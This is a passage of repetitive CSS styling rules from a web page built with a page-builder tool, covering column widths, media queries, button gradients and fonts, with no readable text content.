#3d89b9 0%, #5bacde 100%);}#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}@media (max-width:1199.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}}@media (max-width:991.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{position:absolute;left:-30px;top:-285px;z-index:1;}@media (max-width:1199.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:-55px;top:-200px;}}@media (max-width:991.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:350px;top:-410px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:525px;max-width:525px;}@media (max-width:1199.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:450px;max-width:450px;}}@media (max-width:991.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:375px;max-width:375px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB{text-align:right;}.sp-page-builder .page-content #section-id-1706956024682{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1706956024682{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1706956024681{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}#sppb-addon-1706957248341{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1726416296197{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}#sppb-addon-1726416341870 .title-subtitle-top-center{text-align:left;justify-content:left;}.sp-page-builder .page-content #section-id-1738502106538{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1738502106538{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0 0 1px 0;}#column-id-1738502106537{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}#sppb-addon-1738502401991{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1703037642454{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-1703037668933{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }</style>
	<style>.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{background-color:rgb(250, 250, 250);background-image:url("/images/2025/01/26/bg-orig.jpg");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:50% 50%;box-shadow:1200px 0px 0px 0px #fff;}.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-9RYUnAwRVK2micE7VBdEu{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:60%;flex-basis:60%;}@media (max-width:1199.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-BY1c3PGsQ3TzXcD9XmpdE{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-bYrXs7z7XWXBNv1RHCtwT{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .stblock{padding:12px 13px;background-color:#363E51;color:#fff;text-align:center;border-radius:4px;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block{ transform-origin:50% 50%; }#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:700;}#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-bYrXs7z7XWXBNv1RHCtwT .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:700;}#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-DenN4D1lPYEeXZiA51B0J{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-DenN4D1lPYEeXZiA51B0J .base-title{color:#357FED;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content{font-weight:600;}#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-DenN4D1lPYEeXZiA51B0J .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;}#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-aVcgdzL1b5FCee7mqLx_t{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .check-bullet::before{content:"✓";margin-right:.5rem;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}#sppb-addon-aVcgdzL1b5FCee7mqLx_t .badge-soft{background:#e9f2ff;color:#0b3ea8;border:1px solid #0b3ea8;padding:7px 15px;font-size:16px;}#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-hFwf-s-BVdfR2kjr4qfyx{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content{font-size:22px;}}#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-weight:600;font-size:28px;}@media (max-width:1199.98px) {#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-hFwf-s-BVdfR2kjr4qfyx .sppb-addon-text-block .sppb-addon-content h6{font-size:22px;}}#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {#sppb-addon-wrapper-Juh3ryooHRXgvsNsR9h0L{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}@media (max-width:767.98px) {#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block{text-align:center;}}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content{font-family:Manrope;font-weight:600;}#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-Juh3ryooHRXgvsNsR9h0L .sppb-addon-text-block .sppb-addon-content h6{font-family:Manrope;font-weight:600;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fas{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .far{margin-right:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .fab{margin-right:5px;font-size:19px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content{margin:-5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon-content .sppb-btn{margin:5px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:left;}@media (max-width:767.98px) {#sppb-addon-Uf_BD4ifhfxskrHQhAfIC .sppb-addon.sppb-addon-button-group{text-align:center;}}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #ff3336 0%, #dd0004 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC0.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #ee3033 0%, #dd0004 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #57b146 0%, #60d059 100%);color:#fff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC1.sppb-btn-custom:hover{background-color:#222;color:#fff;border:none; background-image:linear-gradient(45deg, #49a838 0%, #60d059 100%);}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{padding:15px 15px 15px 15px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{font-weight:600;font-size:16px;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom{border:none; background-image:linear-gradient(45deg, #4894c4 0%, #5bacde 100%);color:#ffffff;}#sppb-addon-Uf_BD4ifhfxskrHQhAfIC #btn-Uf_BD4ifhfxskrHQhAfIC2.sppb-btn-custom:hover{border:none; background-image:linear-gradient(45deg, #3d89b9 0%, #5bacde 100%);}#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}@media (max-width:1199.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:40%;flex-basis:40%;}}@media (max-width:991.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-fHsbS1U-xBVymGg9A7XTG{max-width:100%;flex-basis:100%;}}#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{position:absolute;left:-30px;top:-285px;z-index:1;}@media (max-width:1199.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:-55px;top:-200px;}}@media (max-width:991.98px) {#sppb-addon-wrapper-dZqnEVE9TfFYhXpCwu0sB{left:350px;top:-410px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container img{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:525px;max-width:525px;}@media (max-width:1199.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:450px;max-width:450px;}}@media (max-width:991.98px) {#sppb-addon-dZqnEVE9TfFYhXpCwu0sB img{width:375px;max-width:375px;}}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB .sppb-addon-single-image-container{border-radius:0px;}#sppb-addon-dZqnEVE9TfFYhXpCwu0sB{text-align:right;}.sp-page-builder .page-content #section-id-1706956024682{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1706956024682{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1706956024681{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1706956024681{max-width:100%;flex-basis:100%;}}#sppb-addon-1706957248341{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1726416296198{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0px 0px 1px 0px;}#column-id-1726416296197{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1726416296197{max-width:100%;flex-basis:100%;}}#sppb-addon-1726416341870 .title-subtitle-top-center{text-align:left;justify-content:left;}.sp-page-builder .page-content #section-id-1738502106538{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1738502106538{border-style:solid;border-color:rgba(197, 197, 197, 0.2);border-width:0 0 1px 0;}#column-id-1738502106537{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1738502106537{max-width:100%;flex-basis:100%;}}#sppb-addon-1738502401991{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{background-color:rgba(197, 197, 197, 0.05);box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1703037642455{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1703037642454{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1703037642454{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content 